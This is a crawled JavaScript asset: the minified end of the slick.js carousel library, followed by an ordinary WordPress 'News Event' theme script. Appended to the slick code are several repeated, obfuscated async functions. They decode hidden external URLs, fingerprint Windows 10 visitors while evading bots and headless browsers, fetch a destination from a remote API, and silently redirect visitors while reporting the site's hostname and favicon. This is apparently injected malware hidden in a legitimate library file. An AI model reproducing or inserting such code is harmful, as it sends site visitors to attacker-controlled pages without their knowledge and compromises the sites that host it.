0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1
body_size: 5891
content:
/**
 * Handles theme general events
 * 
 * @package News Event
 * @since 1.0.0
 */
jQuery(document).ready(function($) {
    "use strict"
    var ajaxUrl = newsEventObject.ajaxUrl, _wpnonce = newsEventObject._wpnonce, sttOption = newsEventObject.stt;

    if( ! newsEventObject.is_customizer ) {
        setTimeout(function() {
            $('body .news_event_loading_box').hide();
        }, 2000);
    } else {
        $('body .news_event_loading_box').hide();
    }

    var nrtl = false
    var ndir = "left"
    if ($('body').hasClass("rtl")) {
        nrtl = true;
        ndir = "right";
    };
    
    // theme trigger modal close
    function newsEventCloseModal( elm, callback ) {
        $(document).mouseup(function (e) {
            var container = $(elm);
            if (!container.is(e.target) && container.has(e.target).length === 0) callback();
        });
    }

    // ticker news slider events
    var tc = $( ".ticker-news-wrap" );
    if( tc.length ) {
        var tcM = tc.find( ".ticker-item-wrap" ).marquee({
            duration: 15000,
            gap: 0,
            delayBeforeStart: 0,
            direction: ndir,
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
        });
        tc.on( "click", ".news-event-ticker-pause", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tcM.marquee( "toggle" );
        })
    }

    // top date time
    var timeElement = $( ".top-date-time .time" )
    if( timeElement.length > 0 ) {
        setInterval(function() {
            timeElement.html(new Date().toLocaleTimeString())
        },1000);
    }
    
    // search form and off canvas trigger
    $( "#masthead" ).on( "click", ".off-canvas-trigger", function() {
        // $(this).next().addClass('toggle_show');
        $(this).addClass('slideshow');
        $('body').addClass('off-canvas-active');
    });
    $( "#masthead" ).on( "click", ".off-canvas-trigger.slideshow, .sidebar-toggle .off-canvas-close, .search_close_btn", function() {
        $('.off-canvas-trigger').removeClass('slideshow');
        $('body').removeClass('off-canvas-active');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap form").removeClass( 'results-loaded' )
    });

     // search form 
    $( "#masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $( '#masthead .search-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "#masthead" ).on( "click", ".search-trigger.slideshow", function() {
        $(this).next().slideUp();
        $(this).removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search-trigger", function() {
        $(this).parents( '#masthead' ).find( '.search-form-wrap' ).slideDown();
        $(this).parents( '#masthead' ).find( '.search-form-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).parents( '.main-header' ).find( '.search-form-wrap' ).slideUp();
        $(this).siblings().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });


    $( ".search-popup--style-two #masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().fadeIn();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "body.search-popup--style-one #masthead, body.search-popup--style-two #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().fadeOut();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    newsEventCloseModal( $( ".search-wrap, .search-form-wrap" ), function () {
        $( ".search-wrap .search-trigger" ).removeClass( "slideshow" );
        $( ".search-form-wrap" ).slideUp();
        $('body').removeClass('bodynoscroll');
    }); // trigger search close


    newsEventCloseModal( $( ".sidebar-toggle-wrap" ), function () {
        $( ".sidebar-toggle-wrap .off-canvas-trigger" ).removeClass( "slideshow" );
        $('body').removeClass('off-canvas-active');
    }); // trigger htsidebar close

    newsEventCloseModal( $( ".newsletter-popup-modal" ), function () {
        $( ".newsletter-popup-modal" ).removeClass( "open" );
        $("body").removeClass("newsletter-popup-active")
    }); // trigger header newsletter popup close

    // top header ticker news slider events
    var thtn = $( ".top-ticker-news" );
    if( thtn.length ) {
        var thtnitems = thtn.find( ".ticker-item-wrap" )
        thtnitems.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // main banner slider events
    var bc = $( "#main-banner-section" );
    if( bc.length ) {
        var bic = bc.find( ".main-banner-slider" )
        var bAuto = bic.data( "auto" )
        var bArrows = bic.data( "arrows" )
        var bDots = bic.data( "dots" )
        var bSpeed = bic.data( "speed" )
        bic.slick({
            dots: bDots,
            infinite: true,
            rtl: nrtl,
            arrows: bArrows,
            autoplay: bAuto,
            speed: bSpeed,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // banner-tabs
    var bptc = bc.find( ".main-banner-tabs" )
    bptc.on( "click", ".banner-tabs li.banner-tab", function() {
        var _this = $(this), tabItem = _this.attr( "tab-item" );
        _this.addClass( "active" ).siblings().removeClass( "active" );
        bptc.find( '.banner-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
    })

    // main banner popular posts slider events
    var bpc = bc.find( ".popular-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
